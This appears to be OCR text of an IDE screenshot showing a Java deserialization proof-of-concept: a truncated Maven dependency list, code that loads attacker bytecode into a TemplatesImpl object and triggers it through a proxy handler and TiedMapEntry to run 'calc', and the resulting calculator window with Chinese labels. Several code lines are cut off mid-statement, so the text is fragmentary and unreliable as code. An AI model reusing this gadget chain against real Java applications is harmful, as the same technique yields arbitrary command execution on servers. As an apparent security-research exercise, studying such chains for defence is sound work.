 Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.fasterxml.jac
Maven: com.jayway.jsonp
Maven: com.vaadin.exter
Maven: jakarta.activation:
Maven: jakarta.annotation
Maven: jakarta.xml.bind:ja
Maven: net.bytebuddy:by
Maven: net.bytebuddy:by
Maven: net.minidev:acces
Maven: net.minidev:json-s
Maven: org.apache.loggin
Maven: org.apache.loggin
Maven: org.apache.tomca
Maven: org.apache.tomca
Maven: org.apache.tomca
Maven: org.apiguardian:a
Maven: org.assertj:assertj
Maven: org.hamcrest:ham
Maven: org.junit.jupiter:ju
Maven: org.junit.jupiter:ju
Maven: org.junit.jupiter:ju
Maven: org.junit.jupiter:ju
Maven: org.junit.platform
Maven: org.junit.platform
Maven: org.mockito:mock
Maven: org.mockito:mock
Maven: org.objenesis:obj
47 public static void main(String[] args) throws Exception {
48 TemplatesImpl templates = new TemplatesImpl();
49 setFieldValue(templates, fieldName: "_name", value: "aaa");
50
51 byte[] code = getTemplatesImpl( cmd: "calc");
52 byte[][] bytecodes = {code};
53 setFieldValue(templates, fieldName: "_bytecodes", bytecodes);
54 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
55
56 MyInvocationHandler myInvocationHandler = new MyInvocationHandler(Templates.class);
57
58
59
60 Map map = (Map) Proxy.newProxyInstance(Map.c
61 // map.get(templates);
62 TiedMapEntry tiedMapEntry = new TiedMapEntry
63 setFieldValue(tiedMapEntry, fieldName: "map",
64 setFieldValue(tiedMapEntry, fieldName: "key",
65 tiedMapEntry.toString();
66
67
68 }
69 }
70
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
n!
Run: java